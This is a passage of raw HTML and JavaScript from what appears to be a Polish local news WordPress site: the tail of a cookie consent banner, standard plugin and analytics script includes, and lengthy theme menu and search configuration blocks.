					<span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zarządzaj opcjami</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Zarządzaj serwisami</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Zarządzaj {vendor_count} dostawcami</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Przeczytaj więcej o tych celach</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akceptuj</button>
		<button class="cmplz-btn cmplz-deny">Odmów</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferencje</button>
		<button class="cmplz-btn cmplz-save-preferences">Zapisz preferencje</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencje</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zarządzaj zgodą</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 69677e3b9dc22
    -->

    <script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=508&amp;ver=1.4.2" id="sps_front_js-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"6.5.6","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://infopyskowice.pl/wp-json/complianz/v1/","locale":"lang=pl&locale=pl_PL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statystyki","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","aria_label":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","css_file":"https://infopyskowice.pl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://infopyskowice.pl/zmarl-ks-august-duffek-kiedy-pogrzeb/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.6" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.6" id="cmplz-migrate-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infopyskowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infopyskowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-538CHFEWLH"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-538CHFEWLH', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIzIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiOSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"479","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#0070be","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#0070be","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"500","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#0070be","time_ago_add_txt":"","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"891","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#f78c8c","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#f78c8c","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"700","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#f78c8c","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 